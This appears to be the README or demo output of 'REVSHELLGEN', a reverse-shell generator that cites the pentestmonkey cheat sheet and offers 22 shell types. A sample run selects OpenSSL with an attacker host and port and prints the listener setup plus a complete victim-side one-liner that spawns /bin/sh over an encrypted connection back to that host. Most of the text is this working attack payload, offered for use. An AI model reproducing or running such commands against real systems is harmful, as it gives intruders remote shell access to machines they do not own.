 REVSHELLGEN
References:
https://pentestmonkey.net/cheat-sheet/shells/reverse-shell-cheat-sheet
What kind of shell do you want to generate?
[01] AWK [12] Netcat BusyBox
[02] Bash TCP [13] Netcat Traditional
[03] Bash UDP [14] NodeJS
[04] C [15] OpenSSL
[05] Dart [16] Perl
[06] Golang [17] PHP
[07] Groovy [18] PowerShell
[08] Java [19] Python
[09] Lua [20] Ruby
[10] Ncat [21] Socat
[11] Netcat OpenBsd [22] Telnet
> 15
LHOST> 123.123.123.123
LPORT> 222
OPENSSL REVERSE SHELL
Listener:
openssl req -x509 -newkey rsa:4096 -keyout key.pem -out cert.pem -days 365 -nodes
openssl s_server -quiet -key key.pem -cert cert.pem -port 4242
Victim:
mkfifo /tmp/s; /bin/sh -i < /tmp/s 2>&1 | openssl s_client -quiet -connect 123.123.123.123:222 > /tmp/s; rm /tmp/s